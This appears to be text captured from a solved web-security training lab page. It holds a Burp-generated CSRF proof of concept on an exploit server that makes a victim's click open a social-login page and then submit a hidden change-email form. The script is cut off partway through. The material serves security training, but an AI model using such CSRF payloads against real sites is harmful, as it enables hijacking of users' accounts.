 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0aa80068032445b0c27192e7012e005b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a020009030145bcc28693de00190075.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
</form>
<p>Click Me</p>
<script>
window.onclick = () => {
window.open('https://0a020009030145bcc28693de00190075.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
}
Store
View exploit
Deliver exploit to victim
Access log